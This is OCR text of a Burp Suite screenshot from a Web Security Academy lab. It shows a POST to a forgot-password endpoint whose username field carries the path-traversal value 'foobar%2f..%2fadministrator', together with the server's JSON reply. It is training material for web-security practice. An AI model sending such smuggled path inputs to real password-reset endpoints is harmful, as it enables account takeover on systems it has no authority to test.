 Send Cancel < > Target: https://0aff00a703181c5881dfd0c7001a002c.web...
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0aff00a703181c5881dfd0c7001a002c.web-security-academy.net
3 Cookie: session=d3szlDbw3dmO7eBkAhNb1j2jvdstFlHX
4 Content-Length: 74
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=jzd7KrpvqB9nYMaDfeD9faWWUgNf8jBh&username=
foobar%2f..%2fadministrator
Response
etty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}